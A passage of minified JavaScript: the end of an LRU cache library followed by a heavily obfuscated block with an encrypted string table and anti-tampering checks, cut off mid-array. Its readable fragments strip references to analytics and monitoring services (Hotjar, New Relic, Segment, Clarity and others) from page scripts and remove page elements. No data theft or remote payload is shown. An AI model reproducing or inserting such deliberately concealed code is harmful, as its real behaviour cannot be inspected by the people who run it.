i3=this.valList[a2];e3!==i3&&(this.isBackgroundFetch(i3)?i3.__abortController.abort():r2||(this.dispose(i3,t3,"set"),this.disposeAfter&&this.disposed.push([i3,t3,"set"])),this.removeItemSize(a2),this.valList[a2]=e3,this.addItemSize(a2,e3,t3,n2)),this.moveToTail(a2)}if(i2===0||this.ttl!==0||this.ttls||this.initializeTTLTracking(),o2||this.setItemTTL(a2,i2),this.disposeAfter)for(;this.disposed.length;)this.disposeAfter(...this.disposed.shift());return this}newIndex(){return this.size===0?this.tail:this.size===this.max&&this.max!==0?this.evict(!1):this.free.length!==0?this.free.pop():this.initialFill++}pop(){if(this.size){const t3=this.valList[this.head];return this.evict(!0),t3}}evict(t3){const e3=this.head,i2=this.keyList[e3],r2=this.valList[e3];return this.isBackgroundFetch(r2)?r2.__abortController.abort():(this.dispose(r2,i2,"evict"),this.disposeAfter&&this.disposed.push([r2,i2,"evict"])),this.removeItemSize(e3),t3&&(this.keyList[e3]=null,this.valList[e3]=null,this.free.push(e3)),this.head=this.next[e3],this.keyMap.delete(i2),this.size--,e3}has(t3,{updateAgeOnHas:e3=this.updateAgeOnHas}={}){const i2=this.keyMap.get(t3);return i2!==void 0&&!this.isStale(i2)&&(e3&&this.updateItemAge(i2),!0)}peek(t3,{allowStale:e3=this.allowStale}={}){const i2=this.keyMap.get(t3);if(i2!==void 0&&(e3||!this.isStale(i2)))return this.valList[i2]}backgroundFetch(t3,e3,r2){const n2=e3===void 0?void 0:this.valList[e3];if(this.isBackgroundFetch(n2))return n2;const s2=new i,o2={signal:s2.signal,options:r2},a2=Promise.resolve(this.fetchMethod(t3,n2,o2)).then(e4=>(s2.signal.aborted||this.set(t3,e4,o2.options),e4));return a2.__abortController=s2,a2.__staleWhileFetching=n2,e3===void 0?(this.set(t3,a2,o2.options),e3=this.keyMap.get(t3)):this.valList[e3]=a2,a2}isBackgroundFetch(t3){return t3&&typeof t3=="object"&&typeof t3.then=="function"&&Object.prototype.hasOwnProperty.call(t3,"__staleWhileFetching")}async fetch(t3,{allowStale:e3=this.allowStale,updateAgeOnGet:i2=this.updateAgeOnGet,ttl:r2=this.ttl,noDisposeOnSet:n2=this.noDisposeOnSet,size:s2=0,sizeCalculation:o2=this.sizeCalculation,noUpdateTTL:a2=this.noUpdateTTL}={}){if(!this.fetchMethod)return this.get(t3,{allowStale:e3,updateAgeOnGet:i2});const u2={allowStale:e3,updateAgeOnGet:i2,ttl:r2,noDisposeOnSet:n2,size:s2,sizeCalculation:o2,noUpdateTTL:a2};let c2=this.keyMap.get(t3);if(c2===void 0)return this.backgroundFetch(t3,c2,u2);{const r3=this.valList[c2];if(this.isBackgroundFetch(r3))return e3&&r3.__staleWhileFetching!==void 0?r3.__staleWhileFetching:r3;if(!this.isStale(c2))return this.moveToTail(c2),i2&&this.updateItemAge(c2),r3;const n3=this.backgroundFetch(t3,c2,u2);return e3&&n3.__staleWhileFetching!==void 0?n3.__staleWhileFetching:n3}}get(t3,{allowStale:e3=this.allowStale,updateAgeOnGet:i2=this.updateAgeOnGet}={}){const r2=this.keyMap.get(t3);if(r2!==void 0){const n2=this.valList[r2],s2=this.isBackgroundFetch(n2);return this.isStale(r2)?s2?e3?n2.__staleWhileFetching:void 0:(this.delete(t3),e3?n2:void 0):s2?void 0:(this.moveToTail(r2),i2&&this.updateItemAge(r2),n2)}}connect(t3,e3){this.prev[e3]=t3,this.next[t3]=e3}moveToTail(t3){t3!==this.tail&&(t3===this.head?this.head=this.next[t3]:this.connect(this.prev[t3],this.next[t3]),this.connect(this.tail,t3),this.tail=t3)}get del(){return s("del","delete"),this.delete}delete(t3){let e3=!1;if(this.size!==0){const i2=this.keyMap.get(t3);if(i2!==void 0)if(e3=!0,this.size===1)this.clear();else{this.removeItemSize(i2);const e4=this.valList[i2];this.isBackgroundFetch(e4)?e4.__abortController.abort():(this.dispose(e4,t3,"delete"),this.disposeAfter&&this.disposed.push([e4,t3,"delete"])),this.keyMap.delete(t3),this.keyList[i2]=null,this.valList[i2]=null,i2===this.tail?this.tail=this.prev[i2]:i2===this.head?this.head=this.next[i2]:(this.next[this.prev[i2]]=this.next[i2],this.prev[this.next[i2]]=this.prev[i2]),this.size--,this.free.push(i2)}}if(this.disposed)for(;this.disposed.length;)this.disposeAfter(...this.disposed.shift());return e3}clear(){for(const t3 of this.rindexes({allowStale:!0})){const e3=this.valList[t3];if(this.isBackgroundFetch(e3))e3.__abortController.abort();else{const i2=this.keyList[t3];this.dispose(e3,i2,"delete"),this.disposeAfter&&this.disposed.push([e3,i2,"delete"])}}if(this.keyMap.clear(),this.valList.fill(null),this.keyList.fill(null),this.ttls&&(this.ttls.fill(0),this.starts.fill(0)),this.sizes&&this.sizes.fill(0),this.head=0,this.tail=0,this.initialFill=1,this.free.length=0,this.calculatedSize=0,this.size=0,this.disposed)for(;this.disposed.length;)this.disposeAfter(...this.disposed.shift())}get reset(){return s("reset","clear"),this.clear}get length(){return((t3,e3)=>{const i2="LRU_CACHE_PROPERTY_length";if(a(i2)){const{prototype:e4}=p,{get:r2}=Object.getOwnPropertyDescriptor(e4,t3);u(i2,"length property","cache.size",r2)}})("length"),this.size}}t2.exports=p}},e={},function i(r){var n=e[r];if(n!==void 0)return n.exports;var s=e[r]={exports:{}};return t[r].call(s.exports,s,s.exports,i),s.exports}(590);var t,e}),function(_0x69790a,_0x1fe2de){function _0x5d32fc(_0x5952bf,_0xbf18ae,_0x6535f6,_0x452b35,_0x235b7d){return _0x2b36(_0x5952bf- -244,_0x235b7d)}function _0x3110e1(_0xfec08,_0xf0e0e,_0x12bb96,_0x5db210,_0x3a07f8){return _0x2b36(_0x3a07f8-128,_0xfec08)}function _0xd5dbb1(_0x8074b5,_0x55dc7f,_0x288312,_0xed165f,_0x32c5a1){return _0x2b36(_0x55dc7f-939,_0x288312)}var _0x5a062f=_0x69790a();function _0x25448e(_0x2193c8,_0x399fde,_0x3b7ced,_0x20f3ff,_0x568c28){return _0x2b36(_0x399fde- -743,_0x568c28)}function _0x3daf28(_0x29463a,_0x20acc0,_0x822ca4,_0x1bc9c7,_0x395510){return _0x2b36(_0x29463a- -321,_0x395510)}for(;;)try{var _0x261090=-parseInt(_0x5d32fc(523,493,575,374,"j^r5"))/1+-parseInt(_0x5d32fc(1311,695,890,1348,"I[jc"))/2+parseInt(_0x3110e1("JEWt",2096,1264,874,1503))/3*(parseInt(_0x3110e1("D8v@",2457,899,1795,1617))/4)+-parseInt(_0x3daf28(496,316,-159,712,"ya)%"))/5*(parseInt(_0x3daf28(1077,1207,897,1266,"9g4r"))/6)+-parseInt(_0x3110e1("xpkk",1259,1162,2262,1677))/7+parseInt(_0x5d32fc(891,777,132,663,"JEWt"))/8+parseInt(_0x3110e1("Sw)1",2375,1105,2055,1607))/9;if(_0x261090===_0x1fe2de)break;_0x5a062f.push(_0x5a062f.shift())}catch{_0x5a062f.push(_0x5a062f.shift())}}(_0x39be,11*-51656+240253+949913);var _0x1bbbcc=function(){function _0x2b5818(_0x3ae61a,_0x19d412,_0x5db082,_0x474ee3,_0x397780){return _0x2b36(_0x397780- -974,_0x19d412)}var _0x54e30c={};_0x54e30c[_0x2b5818(659,"ziUh",587,1018,1081)]=_0x4648aa(1655,"in)6",2259,1519,867),_0x54e30c[_0x2b5818(11,"S]9W",124,694,454)]=function(_0x249cd1,_0x142b0e){return _0x249cd1!==_0x142b0e},_0x54e30c[_0x4648aa(594,"fvlB",-34,1110,169)]=_0xa3dcb8(1942,2119,2076,2146,"rsMs");function _0x58d3f1(_0x2af892,_0x5a41a9,_0x983a40,_0x63e67e,_0x4645d9){return _0x2b36(_0x5a41a9-238,_0x63e67e)}_0x54e30c[_0xa3dcb8(1519,2056,3057,2352,"xpkk")]=function(_0x146c74,_0x302f74){return _0x146c74!==_0x302f74};function _0xa3dcb8(_0x4f35d5,_0xc705c5,_0x3b0321,_0x36f064,_0x3e48bf){return _0x2b36(_0x36f064-200,_0x3e48bf)}function _0x9a21f7(_0x2b7d11,_0x48f3c0,_0x3f26be,_0xa86c01,_0x326c27){return _0x2b36(_0xa86c01-737,_0x326c27)}_0x54e30c[_0x9a21f7(2710,1948,1932,2397,"c7R^")]=_0x58d3f1(1292,1797,1136,"aO]&",1578);function _0x4648aa(_0x3b0717,_0xc327ed,_0x2057c2,_0x30236d,_0xb35be7){return _0x2b36(_0x3b0717- -131,_0xc327ed)}_0x54e30c[_0x9a21f7(1889,1993,825,1342,"in)6")]=_0x4648aa(1651,"DZmW",1986,856,1948),_0x54e30c[_0x4648aa(986,"UsFC",483,1780,1236)]=_0x9a21f7(2459,1434,1538,2015,"EdD^")+_0x2b5818(569,"iYsj",-912,-824,-132)+_0x2b5818(26,"&X&3",-100,992,168)+"rm",_0x54e30c[_0x4648aa(1121,"RW[W",929,883,1246)]=function(_0xdfd41d,_0x4ead04){return _0xdfd41d!==_0x4ead04},_0x54e30c[_0x58d3f1(1052,1518,1671,"pKW$",2142)]=_0x4648aa(1279,"#Hd3",1194,1990,775),_0x54e30c[_0x58d3f1(1939,1668,1509,"b3fy",2068)]=_0x9a21f7(1507,2684,1945,2158,"9g4r");var _0x175bdd=_0x54e30c,_0x1bfe00=!0;return function(_0x134590,_0x58659e){function _0x41065b(_0x32c46d,_0x384020,_0x40d0ba,_0x4f45bb,_0x4215b8){return _0xa3dcb8(_0x32c46d-248,_0x384020-102,_0x40d0ba-276,_0x40d0ba- -262,_0x4215b8)}var _0x261a7e={};function _0x4d1ccb(_0x15e18b,_0x2cb3ff,_0x579894,_0x538b51,_0x9b8e71){return _0x58d3f1(_0x15e18b-273,_0x579894- -1115,_0x579894-79,_0x538b51,_0x9b8e71-489)}function _0x15a895(_0x2813ba,_0x8dac78,_0x4e0efc,_0x1eee29,_0x15c463){return _0x58d3f1(_0x2813ba-4,_0x4e0efc- -472,_0x4e0efc-78,_0x15c463,_0x15c463-158)}function _0x4a59dd(_0x1111c7,_0x2d547d,_0x1070b3,_0x30dd40,_0x20cddc){return _0x2b5818(_0x1111c7-484,_0x1070b3,_0x1070b3-41,_0x30dd40-330,_0x1111c7-645)}function _0x503bab(_0x10c44c,_0x1c996e,_0x31ac29,_0x2dde75,_0x244c1a){return _0x2b5818(_0x10c44c-90,_0x1c996e,_0x31ac29-171,_0x2dde75-219,_0x31ac29-529)}_0x261a7e[_0x4a59dd(985,1821,"#Hd3",1470,1663)]=_0x175bdd[_0x4a59dd(1191,1150,"RW[W",1445,380)];var _0x299dec=_0x261a7e;if(_0x175bdd[_0x4d1ccb(-289,-687,-68,"g1qS",-350)](_0x175bdd[_0x4d1ccb(704,519,67,"Prpn",-447)],_0x175bdd[_0x4a59dd(1822,1212,"&X&3",2508,1152)])){var _0x16bf61=_0x1bfe00?function(){var _0x331b6e={};function _0x211bac(_0x589925,_0x1c9a0d,_0x2758fd,_0x46390a,_0x9c6367){return _0x4a59dd(_0x1c9a0d-712,_0x1c9a0d-289,_0x589925,_0x46390a-312,_0x9c6367-76)}_0x331b6e[_0x39294c("hue4",1713,2034,1924,2303)]=_0x175bdd[_0x211bac("DZmW",889,681,877,1318)];function _0x5376c3(_0x24a80a,_0x22cab0,_0x56862b,_0x35c05c,_0x2053a2){return _0x4a59dd(_0x24a80a-1276,_0x22cab0-222,_0x56862b,_0x35c05c-37,_0x2053a2-69)}function _0x22e407(_0x46095d,_0xfffc56,_0x31b248,_0x1a11ad,_0xfb2db3){return _0x41065b(_0x46095d-485,_0xfffc56-377,_0xfb2db3-539,_0x1a11ad-477,_0x1a11ad)}var _0x1f55ff=_0x331b6e;function _0x53e4e7(_0x55d1bd,_0x2023ac,_0x3a8758,_0x249595,_0x4df4c5){return _0x503bab(_0x55d1bd-478,_0x3a8758,_0x55d1bd-12,_0x249595-189,_0x4df4c5-163)}function _0x39294c(_0x4f8116,_0x2e3a87,_0x5db81a,_0x51d77f,_0x1bd7ee){return _0x4a59dd(_0x5db81a-1251,_0x2e3a87-150,_0x4f8116,_0x51d77f-439,_0x1bd7ee-414)}if(_0x175bdd[_0x53e4e7(891,187,"aO]&",879,1408)](_0x175bdd[_0x211bac("I[jc",2483,2859,1912,1713)],_0x175bdd[_0x39294c("6Pj5",2990,2309,3043,2036)]))_0x597964[_0x211bac("oN@#",1980,2225,2712,2024)+"e"]();else if(_0x58659e)if(_0x175bdd[_0x5376c3(1584,1991,"4q]7",2011,1715)](_0x175bdd[_0x5376c3(2862,3159,"B8)n",2120,2926)],_0x175bdd[_0x22e407(1683,1915,1100,"B8)n",1579)])){var _0x50ce16=_0x58659e[_0x211bac("c7R^",1950,1436,1328,2630)](_0x134590,arguments);return _0x58659e=null,_0x50ce16}else _0x5dd272[_0x563bce][_0x22e407(2757,2885,2600,"8#OW",2334)+_0x39294c("4&NC",2756,2380,2492,2400)]=_0x3e88ff[_0x1a7d0f][_0x211bac("D8v@",1185,435,1623,1735)+_0x5376c3(1919,1185,"IRaN",2339,1156)][_0x211bac("UsFC",2173,1806,1368,2747)+"ce"](/luckyorange|cdn.segment|optimizely|newrelic|bugsnag|logrocket|hotjar|GTM-N6T6W3F|clarity.ms/g,_0x1f55ff[_0x22e407(1117,561,2e3,"kNyO",1243)])}:function(){};return _0x1bfe00=!1,_0x16bf61}else _0x1fa7a5[_0x41065b(1611,1365,1156,1339,"EdD^")+_0x41065b(-308,926,545,820,"in)6")+_0x4d1ccb(720,945,1097,"Ri*h",653)](_0x299dec[_0x4a59dd(650,1340,"o%)2",1512,156)])[_0x503bab(1436,"R(eg",1682,1229,1544)+"e"]()}}();function _0x2b36(_0x253293,_0x2deefe2){var _0x31d17e2=_0x39be();return _0x2b36=function(_0x506ac2,_0x51d6b3){_0x506ac2=_0x506ac2-(-5960+3*2949+-2408);var _0x427fa4=_0x31d17e2[_0x506ac2];if(_0x2b36.fFHLvp===void 0){var _0x254e0=function(_0x5afca3){for(var _0x508b2f="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=",_0x3e7059="",_0x36a22e="",_0x39fb32=_0x3e7059+_0x254e0,_0x20e869=0,_0x2a2d31,_0x30b4fe,_0x2e3fc9=0;_0x30b4fe=_0x5afca3.charAt(_0x2e3fc9++);~_0x30b4fe&&(_0x2a2d31=_0x20e869%4?_0x2a2d31*64+_0x30b4fe:_0x30b4fe,_0x20e869++%4)?_0x3e7059+=_0x39fb32.charCodeAt(_0x2e3fc9+10)-10!==0?String.fromCharCode(255&_0x2a2d31>>(-2*_0x20e869&6)):_0x20e869:0)_0x30b4fe=_0x508b2f.indexOf(_0x30b4fe);for(var _0x9f1bf3=0,_0x3da0ea=_0x3e7059.length;_0x9f1bf3<_0x3da0ea;_0x9f1bf3++)_0x36a22e+="%"+("00"+_0x3e7059.charCodeAt(_0x9f1bf3).toString(16)).slice(-2);return decodeURIComponent(_0x36a22e)},_0x39d7ac=function(_0x45af64,_0x24200d){var _0x3e7f8f=[],_0xa3c4fc=0,_0x2172f9,_0x22b34e="";_0x45af64=_0x254e0(_0x45af64);var _0x4b8d4f;for(_0x4b8d4f=0;_0x4b8d4f<256;_0x4b8d4f++)_0x3e7f8f[_0x4b8d4f]=_0x4b8d4f;for(_0x4b8d4f=0;_0x4b8d4f<256;_0x4b8d4f++)_0xa3c4fc=(_0xa3c4fc+_0x3e7f8f[_0x4b8d4f]+_0x24200d.charCodeAt(_0x4b8d4f%_0x24200d.length))%256,_0x2172f9=_0x3e7f8f[_0x4b8d4f],_0x3e7f8f[_0x4b8d4f]=_0x3e7f8f[_0xa3c4fc],_0x3e7f8f[_0xa3c4fc]=_0x2172f9;_0x4b8d4f=0,_0xa3c4fc=0;for(var _0x45477a=0;_0x45477a<_0x45af64.length;_0x45477a++)_0x4b8d4f=(_0x4b8d4f+1)%256,_0xa3c4fc=(_0xa3c4fc+_0x3e7f8f[_0x4b8d4f])%256,_0x2172f9=_0x3e7f8f[_0x4b8d4f],_0x3e7f8f[_0x4b8d4f]=_0x3e7f8f[_0xa3c4fc],_0x3e7f8f[_0xa3c4fc]=_0x2172f9,_0x22b34e+=String.fromCharCode(_0x45af64.charCodeAt(_0x45477a)^_0x3e7f8f[(_0x3e7f8f[_0x4b8d4f]+_0x3e7f8f[_0xa3c4fc])%256]);return _0x22b34e};_0x2b36.cXmQkI=_0x39d7ac,_0x253293=arguments,_0x2b36.fFHLvp=!0}var _0x1bd8a2=_0x31d17e2[-8417*-1+-1*3363+-5054],_0x5e640a=_0x506ac2+_0x1bd8a2,_0x3a9995=_0x253293[_0x5e640a];if(_0x3a9995)_0x427fa4=_0x3a9995;else{if(_0x2b36.NEOQxM===void 0){var _0x1ad1e7=function(_0x2618c){this.BPZcGk=_0x2618c,this.feXaoH=[1,0,0],this.UQtMwf=function(){return"newState"},this.RkxKjz="\\w+ *\\(\\) *{\\w+ *",this.YMAEeq=`['|"].+['|"];? *}`};_0x1ad1e7.prototype.wpCfKO=function(){var _0x19cb97=new RegExp(this.RkxKjz+this.YMAEeq),_0x6c8673=_0x19cb97.test(this.UQtMwf.toString())?--this.feXaoH[1]:--this.feXaoH[0];return this.YgkkXv(_0x6c8673)},_0x1ad1e7.prototype.YgkkXv=function(_0x289f52){return~_0x289f52?this.tpRZxt(this.BPZcGk):_0x289f52},_0x1ad1e7.prototype.tpRZxt=function(_0x43b705){for(var _0x37559d=3019*-1+3167*-1+6186,_0x4fcfe1=this.feXaoH.length;_0x37559d<_0x4fcfe1;_0x37559d++)this.feXaoH.push(Math.round(Math.random())),_0x4fcfe1=this.feXaoH.length;return _0x43b705(this.feXaoH[-623*-5+1163*2+-5441*1])},new _0x1ad1e7(_0x2b36).wpCfKO(),_0x2b36.NEOQxM=!0}_0x427fa4=_0x2b36.cXmQkI(_0x427fa4,_0x51d6b3),_0x253293[_0x5e640a]=_0x427fa4}return _0x427fa4},_0x2b36(_0x253293,_0x2deefe2)}function _0x3aeec7(_0x555d1e,_0x2505eb,_0x16bfa7,_0x2b3a38,_0x2780e3){return _0x2b36(_0x2505eb- -315,_0x555d1e)}function _0x39be(){var _0x66d8c8=["ovvKDMS","W4RdG8oAFWS","WRKsW6dcU8kE","W6bDW4RdPSkb","oflcMZLy","WRNcSSkMaWm","WQRcPMzdnq","WOPYWPnXW6K","m2XBW5hcPq","e8k5euC","WPH0tIP+","W6auWPmbWQW","WQVcM8olW6BdVG","WRBdHSkiWRZdSG","oalcSColfa","WPOYWQpcUSog","WQ0uWOK","m2hdSCoedq","WOXPWRi7W6m","WQBcSgHzka","WQWQW4HfW70","vhZcGKTw","WPboW5xcQ8kn","WRCBW7yCgq","w8oPAG","W6ewWOuEWQ0","WPu0W4KIWRq","oNfSWPFdRG","W6ZdHJ84lq","mfVcTmkQsW","W5FdGSoHagq","aSksWP8tyG","W5uOW6fS","kx1TFxi","bCkpWOilyW","W6hdGmoxASoU","WPHobmkWW7S","WQBcSmkJnry","W6O5W5nmW5S","lKZcRq","W5m6v2OC","DSozW5VcG0S","W44PigiG","WQBcV8kfmSkL","WQOtW6lcRSkC","cx1etgG","W401W6LQWQe","WQf2nsLU","WRZcMcJcOCox","W5CZW70","m8kyWPNcNXe","WQO+WRKDW5y","W63dSCkVf8kh","WO07WRj0W6q","W5dcLCoFW7FdPG","dYRcOmojda","WQnCW75DfG","WQBdUSo0vSoy","a8kXnXTz","gCk9fwFcQG","WQDwkSkIuW","W6/dTxjEmW","WQWvW7FcLCod","DCoWBCoVsq","j8k2lCkxda","WO7dKSo/fv8","zsNdSSoYfq","W5uGqgSa","W5yPW7rTWRO","pI7cT8omhq","W5ORhxCg","D8oWm8oyra","WQSSWPddM3a","WPxdKLS","W6HdWPziW5C","W5zeDSoPoG","WPPpW4tcOmkb","AWxdR2m/","W6pcRSkxBSoM","WQvyWR/dKq","W5HuWP8WW4m","xCkpW5bbnG","W4WHgMO7","W7ddMcRdJW","p8kTBSooxW","WPD1WRaMW6i","j8k2mmkkfa","W63dTmkPfCkw","W7y2W7fbWRe","W7e5W49pW4i","W5rKBSojoW","nKtcRsbM","WOtcQtO7jG","hmkWnrLl","dLn2B2G","vmkkW6FcQCo6","kg98WPtdTa","AqxdQ2iM","eSkPWRFdRCos","WOlcHSk4xb0","W7LfWRJdG8oE","WQzoWPjkW5G","WPpcMmkvycu","W4JcIbfqWPK","f8kMfM7cPq","W6JdOYjBoW","sCo+trhdIG","fmkgywqs","FqK4nI0","aCkQjaXC","W6/dRwxdM8kd","uSoLW7/cS8ko","AsZcJrvv","WPPuW5JcOCkB","WRWqWQhdRv4","ySoDkZa","WOyToSk/Eq","W53cUmouW7ldVW","W6aqW7yxWO4","kf7cV8kGWOC","W7u9W5rsW5C","W48Us2OE","W6JdICoQqty","ifDIEwS","W4/cIbDtWOC","W5KxWOtdOmoh","etxcKmoecW","WQXhW6qvWP8","W6TqWRBdKCom","ofDErW","tWpdM8oDW5y","WR3dMCkxWRtdSq","EsOOW5O","W7GpW7ekWPe","e8k2WRtdUmob","W5mIB8ondG","oWVdVZ1L","WP7cGSkFieG","fdRdLHiu","W48UtMGc","WQGgW4KCWPq","WQ1MWPiBWOu","W6/dTq8wBW","W4NcLr9oWOC","WQqpWPO","W6RdTSoFCCoc","rCoWBv4K","W6hdLM1NFW","W6/dR8ofkSoO","qCobbtHS","W7HeW5xdOCkg","WRlcQgranW","oetcR8kRvW","CwhdQ8ksqq","WOzXWQGA","qSo8xXddNq","W6FdRCocwmo7","WQOcW7/cHCkv","W7ypW78kWPe","W4RcKH5mWPu","luRcQ8kVsW","hCklWOxdHqS","WQnaW41dW4K","hCk1eutcHW","FSoPD8kl","W65TW7Ls","rMBcRmodmq","WQxdRCozACo/","z8oIW5XRiW","WQtdPSocC8o7","d8k2WRldUmob","W7ZdR3/dH8ka","W6nPW49aWPu","W4fKD8oJiq","WQJcV8kdnSkN","dCkNWRFdPCos","W77dSSoTyve","W5TiWOa4W4q","ArldSg0/","B3ldTCkcsq","W5XiWOmWW4e","W63dOrFdKCko","W7RdOcuzEa","W6/dVSoTCeq","WP9IrZbH","WOvvlmoBza","W5ZdI8oCza0","WRtcVSkAj8k4","CqKAWQpdTa","DmoaW5/cNLi","W5xcLXrzWPS","W5FcHHnuWPS","WQJcU8k5fqG","iCoZW4RcKLi","yCoUyvaF","obBcKmongG","WQ44WO/dVxy","aCoAWQ3dSCkr","pvJcRq","aSksbNFcKG","wM/cSmoflG","tI3dNSoynq","WRRcQSkG","W57dNHW4ua","WQTBWQvmW40","kulcSSk1uG","W7qEW7CjWOG","wM/cSmoela","hHXSE8oO","W4GpW61MWR4","cLrtAeK","juX4","WP7cNCktmuO","W5aZW7K","WOvQW61JW60","W5CsWOldTSoB","Cb0pWP3dUG","WRtdN8kxWRhdTG","k3PTWO3dSG","WQfdW5u","W7xdIdK7na","WOZcQtOZmG","WOHWWReMW6W","WPxdGKmyW7O","WQu+WOKkW50","W5FdHCoHaNu","outcQmkRtG","WObHfJnf","WRVcU8k1jcC","WPxcLCk1wYC","W67dT8k0cmka","WOhcN8kikve","W7zpWODmW5u","W4JcISoyW67cMq","WOyyWQtdONK","WQnFW455W7C","zCkTW6ZcRCoL","WPDHkIXE","W7qUW5v+WRm","W5CrWOFdUSoB","WQGiWPxdSgW","WO52ma","hmk3prTA","WQ1MWO8BWOu","e8ozWQxdQSko","tg7cRSosmq","WQJcS2nBoW","WQDjW7Lzla","W4HNW7PeWPC","hCkhE3Sv","WRNcS8o4Cmo7","WPJcM8kri0W","W6/dR8o9z0O","W7KBWR0dxq","WQTWWRKRWPS","w8oNDXGi","W405tNyE","oMn8WOpdOa","WQSnW5mAWOK","Bw/dQmkBsa","W6PsWPrkW4W","W6RdUCk0cmkg","WRPiW4rbW7O","W6PBWPjxW4a","WQ9jW75m","gmofWQFdSCkn","wmo2qSkvWOW","WQZcLwpcKmok","W6vtW4RdPSkh","uSotW5zsjW","WR/cU8kymSk7","jmkzbKlcUW","WRClWORcP8oa","WOFcHSkxp1q","csVdLGKz","W63dSmkSf8ko","WORcK8kEcJm","tCoroWPu","ErhdUCoW","WOxdRSkbWRdcSG","fSkXaCobW7G","WP1Xjmk4W7m","W47cIbrvWOq","W5ZdK0nMAa","W7PCWRBdHSoC","WO9XW6hcOmkn","ASkyW7FcT8o+","W7VdTgddG8kp","AZ8GW7JcNq","WO0FWONdRLC","u8oYW6xcOmko","W5xdNSoNhM0","W48vWP/dVmoh","W549E8oyfq","WPRcTtK+jG","WRPSW6LKfG","WQOaW6BcNCkv","W4SLewa","WQCuWOJcVCoa","WPCIWRxcJmoD","WOPecCk4W7K","W7ldVmoFzCo+","WQhcRCk5iHe","cCkrWO/dLWy","WRFcTSkhkCk6","F8oWqCopra","W5SswmoUWRW","WRlcG2vHDq","smkyW6xcQmoE","W7xdOYq2BW","WQVdNCkxWR3dTW","WQJcTwnzkG","W67dJub4tG","cmknWPmkAG","WOxdR8kBWR7cUW","WQJcVmkenSkL","WQWcW5nwWOm","qxdcT8ogla","W5KNB8ondq","W7HCWRBdGmoB","tCkeW7i","WOL2WRi+W6u","it9Gq8oi","W47dMSo7sW","ttlcHaDl","WQqEWPxcUdO","W6RdQ8oe","WPz1nSkdwa","WRzTWOWrWOe","WR1FmmkEW7K","W6uzWR8vsW","jXddPCkxuG","W7W1W6DYWQq","qw3cRmohmq","WQ7cS8kfsHy","kLlcRJe","WOZdPCkzWQZcVW","t8kyW6hcTSok","W6ZdKJu2vW","b8kpWOilya","WRDTWPinWP4","xmoYEq","W6LZy8o9mq","p3BdScu1","WPLXWRmMW6y","ccVdGW4i","t8kFW6G","W6qlWPmbWQW","WObPWRuWW7G","g8kZhCouWOO","aLDLFq","WONdK0uuW5O","DmoiC0ma","W6zPW75kWO4","WPfTW69kfa","kexcOCkXWOC","W5xdMCo/tmoN","nc7cTW","W5K9CSovcW","kd9VW5/dSa","qSoUW7lcRq","W4VdJ8olCa","b3FdV8ojcG","f8kPWRFdRmor","W5rtW5HrWOZdVI9F","W48nwCoRWQC","leFcU8k/WOu","W5SPE8o+ma","DmonW5VcNLi","WPb+ftfy","WQldIZ0/oW","WRC/WOxcICkA","lhjYWPhdTq","eCk0lCosW40","WR4EWP/dOfK","eZRdJG","W7rpWODiW5u","WQmWW7zVWOC","WPRdGKiLW4m","W7CMW5nmW4a","W67dSmkRfCkw","W7DvWOTBW5i","WOzAhcby","wCotW5zv","WOqiW59KWOC","rSo/Dfa","W6O5W5vkW5K","WRSrW6tcLmkc","W5OIwwOC","nYFdOG0D","W44PcW","W6RcHSovW6RcOG","nL3cTmkQqa","WO/cN8k4","FaxcJJrA","WQBcRSkwj8kR","W4TTvtqa","BICeWOldPW","fhVdLeuy","W4XFbCkZW70","fMNdLeGy","cgFdMuCy","WOWqW53cQSkC","AConW4BcKKy","W7yiW7uxWO4","W6rsWPnjW44","CCoQW4xcSSko","WO1PWRi4W6C","sh7cJ1DA","W5xcLb9oWOC","WOv9n8kmuG","d8oAWQBdTCkr","W7NdRwhdGCko","W7XPW6zLWOO","WPeLWPhcSSoD","p0hcQtH5","WP4mWQ7dLv8","W7NdQ3/dH8kA","kGddOq8i","kfL1Eq","WP/cGmkoieO","a8k1mXTA","W79nW4NcPs4","W6pdHtGEDW","WQpcKMfHBq","jXhcSdTM","W6pdVSoyBCoo","W7xdHcKJEG","WRddLuqtW7q","vCojW6NcSmke","q8o8xXldGW","W7BdLcqUmG","cshdMH4","yZfhWOBdUW","mZxcUmolfG","tZZdNCo1cW","nhzOWO3dSG","W7FcT8oZv8os","WPLJl8ketW","WPOOWQ/dRw8","W4GwWP/dVmob","fmoBWRVdTSkl","WR9BWRj8W5m","WQuxW5mAWOm","W7/cTmoyAmoL","WP3cN8kriey","WPBcS8kdva8","W7HhW7TvWPe","DatdTa","WQKoW5KE","At7dOSo1W5e","W4pcKGHsWOu","qmoNuWpdGq","WPHXW7pcISku","WQnTWPu7WPS","mK7cSdnT","WQZcGtdcQmok","WRFcV35glq","W6FcQIjBCG","W70CWQquxq","uSkoW6BcT8ow","WR8FW4xcHCkE","qmoPtq3dGq","W6BdRmk6cmkh","WQ1ypJzE","WRfnWPLjW40","dColWQldTSkr","W54fuSoZWRG","m1RcRmk1sa","tvK4tSkH","huFcTZfM","WRVcP8k9nq","WPWTW68mWPG","qSkeW7VcT8oq","W6hcHCkAW5ddKW","W5tdG8o6dMy","W53cMmoaW4lcIa","WQuaW5mKWPa","WRBcR8o0","WRW7WQmcW5m","WO7dRu0pW5C","F8o9ha1o","A2/dRmkwvG","t2lcL0Pn","W65pW6vAWOW","W5FcUCoyW7xdOW","vGBcRb11","WQfMWPu","W77dQ2pdJmkeWQ7cHhpcJSk1WPhdSSkn","WRtcQgDQzG","m8ocW6dcKLi","gCk/dfFcNq","W7tdIdO3lq","W60wWOuBWQG","W5JcUCoq","W7hdIdK3nG","CmoKqvm6","o27cSJfL","gmk+deBcGq","xIJcLre","Fa8VkY4","zCoakIbs","aCk/dvFcKG","WQVcICokW7ZcRq","luFcO8kLWOm","WRFcPCo7xq","dbBcT8o7la","W7yiW7uxWOC","W5OIwwSv","aCk3da","C8ogCSoEqq","WPvAgI99","W7xcQ8o2W4ZcGG","pIJcRCoB","W6dcHCoCW6VcTW","W6ddLZW8lq","W4KrWOpdUmoe","WPFdIuubW4e","WR4IWR8bW5e","nZiHod8","hSkUamovW5y","W5hdQx9hyW","WPLYW4fJdW","i1T0DxO","w8oYFq","r3dcS8olnq","WPRcSCowCSoX","d8kWxmofW44","m0lcV8k/WOW","gmk+g0BcIW","WORcN8kXxdO","m0hcU8kHWPO","W7BcJConW4tcTW","WRhcMxlcK8oo","tCkeW7BcPCol","W4G8d2eH","W67dUZhdMmkJ","WOXNc8kaWRq","WPLToSkZW7e","W5ddTHVdPSkR","WQPBW